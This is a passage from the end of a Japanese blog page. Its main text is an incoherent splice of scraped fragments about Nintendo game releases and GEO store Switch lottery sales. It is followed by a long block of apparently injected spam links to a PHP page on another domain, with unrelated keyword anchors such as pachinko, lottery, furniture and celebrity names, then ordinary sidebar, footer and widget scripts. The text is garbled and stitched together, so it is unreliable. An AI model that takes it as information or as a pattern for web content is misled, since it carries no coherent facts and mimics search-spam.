Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8 8月27日まで申し込みを受け付けています。 シリーズ完全新作『牧場物語 オリーブタウンと希望の大地』スイッチ向けに2021年2月25日発売！ 新要素「開拓」でより自由度の高いスローライフが楽しめる, HDリマスター版『ノーモア★ヒーローズ』シリーズ2作がニンテンドースイッチで配信開始―『ノーモア ヒーローズ3』最新映像も公開, シリーズ最新作『A列車で行こう はじまる観光計画』スイッチ向けに2021年発売！ 新要素「観光地開発」で観光都市も目指せる, 『ルーンファクトリー５』2021年5月20日発売決定！ 世界観や登場人物を紹介する最新映像も公開, 『ゼルダ無双 厄災の黙示録』体験版配信！―第1章までプレイでき製品版へセーブデータの引継ぎが可能, https://docs.google.com/forms/d/e/1FAIpQLSezXKEWkVGLQa3qv1q5BrRdoDENhraARRuONuNBPDcFS_teuw/viewform, ニンテンドースイッチ本体 Joy-Con(L) ネオンブルー/(R) ネオンレッド. ニンテンドースイッチ本体（Nintendo Switch）やニンテンドースイッチライト（Nintendo Switch Lite）、ニンテンドースイッチあつまれどうぶつの森セット（同梱版）の 「ゲオ（GEO）」の抽選販売や入荷・在庫情報 を更新しています！ 抽選販売、予約販売情報も紹介するので、絶対定価で購入したい … geo（ゲオ）アプリでスイッチ抽選販売申し込み受付; geo（ゲオ）アプリでニンテンドースイッチの抽選販売に申込みすれば高確率で当選する？まとめ. </p>
<p><a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%90%E3%82%B9">竜王アウトレット バス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%A8%E4%BA%BA-%E8%8B%A5%E6%9E%97-%E7%B5%90%E5%A9%9A">巨人 若林 結婚</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AD%E3%83%B3%E3%82%AD%E3%83%BC%E3%83%96%E3%83%BC%E3%83%84-cd-%E5%86%8D%E8%B2%A9">キンキーブーツ Cd 再販</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%99%AE%E9%80%9A%E3%81%AB%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-cd">普通に津田健次郎 Cd</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%89%E3%82%B3%E3%83%A2%E5%85%89-%E8%A7%A3%E7%B4%84%E9%87%91">ドコモ光 解約金</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E3%83%80%E3%83%8B%E3%82%A8%E3%83%AB-%E5%80%A4%E6%AE%B5">横浜ダニエル 値段</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-se-%E7%AC%AC%E4%BA%8C%E4%B8%96%E4%BB%A3-%E5%8F%A3%E3%82%B3%E3%83%9F">Iphone Se 第二世代 口コミ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BC%95%E3%81%8D%E5%AF%84%E3%81%9B-%E5%AE%9D%E3%81%8F%E3%81%98-%E4%BD%93%E9%A8%93%E8%AB%87">引き寄せ 宝くじ 体験談</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-103%E3%83%9E%E3%82%A4%E3%83%AB-%E4%BD%95%E3%82%AD%E3%83%AD">103マイル 何キロ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%A4%E3%83%AB%E3%83%89-%E3%83%AC%E3%82%B6%E3%83%BC%E3%82%BD%E3%83%95%E3%82%A1">オイルド レザーソファ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3">イームズチェア クッション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq-sns%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3-%E5%BF%85%E8%A6%81">Uq Snsセキュリティ 必要</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1-%E3%82%B9%E3%83%97%E3%83%AA%E3%83%B3%E3%82%B0-%E9%A3%9B%E3%81%B3%E5%87%BA%E3%81%99">ソファ スプリング 飛び出す</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%89%E3%82%89%E3%81%BD%E3%83%BC%E3%81%A8%E6%A8%AA%E6%B5%9C-%E9%A7%90%E8%BB%8A%E5%A0%B4-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">ららぽーと横浜 駐車場 おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%84%E3%83%BC%E3%83%AA%E3%82%B9%E3%83%A2sport-spec-ii-%E3%82%B3%E3%83%BC%E3%82%B9">グランツーリスモsport Spec Ii コース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB-%E3%83%81%E3%83%A9%E3%82%B7-2020">ゲオスーパーセール チラシ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A4%85%E5%AD%90-%E3%81%AE%E3%81%8A%E5%8C%BB%E8%80%85%E3%81%95%E3%82%93">椅子 のお医者さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B-5%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B">2ちゃんねる 5ちゃんねる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A9%E4%BD%90-%E7%BE%8E%E5%92%B2-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF-%E3%82%B0%E3%83%A9%E3%83%A0">岩佐 美咲 インスタ グラム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E5%8F%B0%E9%81%B8%E3%81%B3-%E3%83%9C%E3%83%BC%E3%83%80%E3%83%BC">パチンコ 台選び ボーダー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E7%A2%BA%E5%AE%9A%E7%94%B3%E5%91%8A">宝くじ 確定申告</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B7%BB%E7%94%B0%E8%B1%AA-%E5%85%84%E5%BC%9F">添田豪 兄弟</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%83%E6%9C%A8%E7%9C%8C-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%82%B3%E3%83%AD%E3%83%8A">栃木県 宝くじ売り場 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BB%95%E7%BD%AE%E4%BA%BA-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%84%9F%E6%83%B3">仕置人 パチンコ 感想</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%93%E3%83%A5%E3%82%BF%E3%83%B3%E3%83%88-%E3%83%80%E3%83%B3%E3%82%B9">デビュタント ダンス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3-%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%B3%E3%82%BA-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9-%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3-%E4%B8%AD%E5%8F%A4">アサシン クリード オリジンズ デラックス エディション 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%85%A7%E6%98%8E%E5%B0%82%E9%96%80%E5%BA%97-%E7%A6%8F%E5%B2%A1">照明専門店 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%82%A6%E3%83%A4-%E5%AE%B6%E5%85%B7%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A">ロウヤ 家具引き取り</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E4%BD%95%E4%BA%BA">デヴィ夫人 何人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%8A-%E3%82%B9%E3%82%AB%E3%83%AB%E3%83%8E-%E5%AD%A6%E6%AD%B4">カリナ スカルノ 学歴</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8A%80%E3%83%80%E3%83%B3-%E9%AD%94%E6%94%B9%E9%80%A0">銀ダン 魔改造</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%9E%E3%83%B3-%E5%BA%97%E8%88%97%E5%9C%A8%E5%BA%AB">ワークマン 店舗在庫</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB%E6%9D%B1%E4%BA%AC-%E8%8A%9D-%E5%8F%A3%E3%82%B3%E3%83%9F">スーパーホテル東京 芝 口コミ</a>,
</p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://scribepoint.jp/4na6okn3/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://scribepoint.jp/4na6okn3/" data-text="ゲオ switch 抽選販売" data-via="h_matsubara" data-lang="ja">Tweet</a></div>
            <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://scribepoint.jp/4na6okn3/" ></g:plusone></div>
            <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://scribepoint.jp/4na6okn3/" data-pocket-count="horizontal" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
                                                            </div>
                        </div> <!-- end .latest-post -->

                        
                                                                                        </div>
                    

	    	   		    						<div class="main-sidebar cf">
	<div id="search-3" class="sidebar-section widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://scribepoint.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div><div id="text-3" class="sidebar-section widget widget_text"><h4 class="widget-title">松原オススメの一冊はこれ！</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div><div id="text-4" class="sidebar-section widget widget_text">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="sidebar-section widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://scribepoint.jp/tag/diary/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 14.3pt;" aria-label="diary (2個の項目)">diary</a>
<a href="https://scribepoint.jp/tag/list/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 14.3pt;" aria-label="list (2個の項目)">list</a>
<a href="https://scribepoint.jp/tag/log/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 14.3pt;" aria-label="log (2個の項目)">log</a>
<a href="https://scribepoint.jp/tag/marketing-plan/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 14.3pt;" aria-label="marketing plan (2個の項目)">marketing plan</a>
<a href="https://scribepoint.jp/tag/think/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14.3pt;" aria-label="think (2個の項目)">think</a>
<a href="https://scribepoint.jp/tag/usp/" class="tag-cloud-link tag-link-91 tag-link-position-6" style="font-size: 14.3pt;" aria-label="USP (2個の項目)">USP</a>
<a href="https://scribepoint.jp/tag/-2/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 14.3pt;" aria-label=" (2個の項目)"></a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 14.3pt;" aria-label="アフィリエイト (2個の項目)">アフィリエイト</a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%a1%e3%83%96%e3%83%ad/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 14.3pt;" aria-label="アメブロ (2個の項目)">アメブロ</a>
<a href="https://scribepoint.jp/tag/%e3%82%aa%e3%83%95%e3%82%a1%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 14.3pt;" aria-label="オファー (2個の項目)">オファー</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%80%81%e3%82%ad%e3%83%bc%e3%83%af%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 14.3pt;" aria-label="コピーライティング、キーワード (2個の項目)">コピーライティング、キーワード</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 14.3pt;" aria-label="コミュニケーション (2個の項目)">コミュニケーション</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%ad%e3%83%ab/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 18.5pt;" aria-label="スキル (3個の項目)">スキル</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%af%e3%82%a3%e3%83%bc%e3%82%ba%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 14.3pt;" aria-label="スクィーズページ (2個の項目)">スクィーズページ</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%83%86%e3%83%83%e3%83%97%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 14.3pt;" aria-label="ステップメール (2個の項目)">ステップメール</a>
<a href="https://scribepoint.jp/tag/seminar/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 14.3pt;" aria-label="セミナー (2個の項目)">セミナー</a>
<a href="https://scribepoint.jp/tag/%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3/" class="tag-cloud-link tag-link-148 tag-link-position-17" style="font-size: 14.3pt;" aria-label="ドメイン (2個の項目)">ドメイン</a>
<a href="https://scribepoint.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6%e3%82%b3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-152 tag-link-position-18" style="font-size: 18.5pt;" aria-label="ノウハウコレクター (3個の項目)">ノウハウコレクター</a>
<a href="https://scribepoint.jp/tag/%e3%83%91%e3%83%ac%e3%83%bc%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 14.3pt;" aria-label="パレートの法則 (2個の項目)">パレートの法則</a>
<a href="https://scribepoint.jp/tag/marketing/" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 22pt;" aria-label="マーケティング (4個の項目)">マーケティング</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac/" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 18.5pt;" aria-label="メルマガ (3個の項目)">メルマガ</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-185 tag-link-position-22" style="font-size: 18.5pt;" aria-label="メルマガスタンド (3個の項目)">メルマガスタンド</a>
<a href="https://scribepoint.jp/tag/%e3%83%a9%e3%83%b3%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 18.5pt;" aria-label="ランディングページ (3個の項目)">ランディングページ</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-191 tag-link-position-24" style="font-size: 14.3pt;" aria-label="リスト (2個の項目)">リスト</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 14.3pt;" aria-label="リストマーケティング (2個の項目)">リストマーケティング</a>
<a href="https://scribepoint.jp/tag/%e5%89%af%e6%a5%ad/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 18.5pt;" aria-label="副業 (3個の項目)">副業</a>
<a href="https://scribepoint.jp/tag/%e5%a4%a7%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/" class="tag-cloud-link tag-link-236 tag-link-position-27" style="font-size: 14.3pt;" aria-label="大好きなこと (2個の項目)">大好きなこと</a>
<a href="https://scribepoint.jp/tag/trip/" class="tag-cloud-link tag-link-257 tag-link-position-28" style="font-size: 8pt;" aria-label="旅行 (1個の項目)">旅行</a>
<a href="https://scribepoint.jp/tag/%e6%98%a0%e7%94%bb/" class="tag-cloud-link tag-link-258 tag-link-position-29" style="font-size: 8pt;" aria-label="映画 (1個の項目)">映画</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-259 tag-link-position-30" style="font-size: 14.3pt;" aria-label="時間 (2個の項目)">時間</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e3%81%99%e3%82%8b/" class="tag-cloud-link tag-link-260 tag-link-position-31" style="font-size: 8pt;" aria-label="時間を大切にする (1個の項目)">時間を大切にする</a>
<a href="https://scribepoint.jp/tag/%e6%9c%9d%e3%81%ae%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-261 tag-link-position-32" style="font-size: 8pt;" aria-label="朝の時間 (1個の項目)">朝の時間</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac/" class="tag-cloud-link tag-link-262 tag-link-position-33" style="font-size: 8pt;" aria-label="本 (1個の項目)">本</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac%e9%9f%b3/" class="tag-cloud-link tag-link-263 tag-link-position-34" style="font-size: 8pt;" aria-label="本音 (1個の項目)">本音</a>
<a href="https://scribepoint.jp/tag/%e6%a1%91%e5%8e%9f%e6%ad%a3%e5%ae%88/" class="tag-cloud-link tag-link-264 tag-link-position-35" style="font-size: 8pt;" aria-label="桑原正守 (1個の項目)">桑原正守</a>
<a href="https://scribepoint.jp/tag/%e6%a8%a9%e5%88%a9%e5%8f%8e%e5%85%a5/" class="tag-cloud-link tag-link-267 tag-link-position-36" style="font-size: 8pt;" aria-label="権利収入 (1個の項目)">権利収入</a>
<a href="https://scribepoint.jp/tag/%e6%ad%bb%e3%81%ac%e3%81%a8%e3%81%8d%e3%81%ab%e5%be%8c%e6%82%94%e3%81%99%e3%82%8b%e3%81%93%e3%81%a8%ef%bc%92%ef%bc%95/" class="tag-cloud-link tag-link-269 tag-link-position-37" style="font-size: 8pt;" aria-label="死ぬときに後悔すること２５ (1個の項目)">死ぬときに後悔すること２５</a>
<a href="https://scribepoint.jp/tag/%e7%92%b0%e5%a2%83%e3%82%92%e5%a4%89%e3%81%88%e3%82%8b/" class="tag-cloud-link tag-link-281 tag-link-position-38" style="font-size: 18.5pt;" aria-label="環境を変える (3個の項目)">環境を変える</a>
<a href="https://scribepoint.jp/tag/%e7%a8%bc%e3%81%90/" class="tag-cloud-link tag-link-288 tag-link-position-39" style="font-size: 18.5pt;" aria-label="稼ぐ (3個の項目)">稼ぐ</a>
<a href="https://scribepoint.jp/tag/%e7%b5%8c%e9%a8%93/" class="tag-cloud-link tag-link-290 tag-link-position-40" style="font-size: 18.5pt;" aria-label="経験 (3個の項目)">経験</a>
<a href="https://scribepoint.jp/tag/%e8%87%aa%e5%88%86%e3%82%92%e4%bf%a1%e3%81%98%e3%82%8b/" class="tag-cloud-link tag-link-294 tag-link-position-41" style="font-size: 18.5pt;" aria-label="自分を信じる (3個の項目)">自分を信じる</a>
<a href="https://scribepoint.jp/tag/%e8%a1%8c%e5%8b%95%e3%81%b8%e3%81%ae%e5%91%bc%e3%81%b3%e3%81%8b%e3%81%91/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 18.5pt;" aria-label="行動への呼びかけ (3個の項目)">行動への呼びかけ</a>
<a href="https://scribepoint.jp/tag/%e8%b5%b7%e6%a5%ad/" class="tag-cloud-link tag-link-310 tag-link-position-43" style="font-size: 18.5pt;" aria-label="起業 (3個の項目)">起業</a>
<a href="https://scribepoint.jp/tag/%e8%bf%94%e5%a0%b1%e6%80%a7%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-315 tag-link-position-44" style="font-size: 14.3pt;" aria-label="返報性の法則 (2個の項目)">返報性の法則</a>
<a href="https://scribepoint.jp/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-316 tag-link-position-45" style="font-size: 14.3pt;" aria-label="集客 (2個の項目)">集客</a></div>
</div></div>

                </div>
                <div class="clear"></div>
            </div>



			<div class="sub-footer cf">
			<div class="content-width">
            	<div id="nav_menu-2" class="col widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-main_navi-container"><ul id="menu-main_navi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul></div></div><div id="text-2" class="col widget widget_text"><h4 class="widget-title">松原オススメの書籍</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div>            </div>
		</div>
        	<div class="footer">
		<div class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>Copyright &copy; 1999-2017 Scribepoint.jp & Scribepoint89.com · All Rights Reserved<br /></p>				</div>
				<div class="menu-footer-navi-for-launch-container"><ul id="menu-footer-navi-for-launch" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://scribepoint.jp/law/">特定商取引法に基づく表示</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://scribepoint.jp/privacy_policy/">プライバシーポリシー</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5V48SQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            PopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script async="async" type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
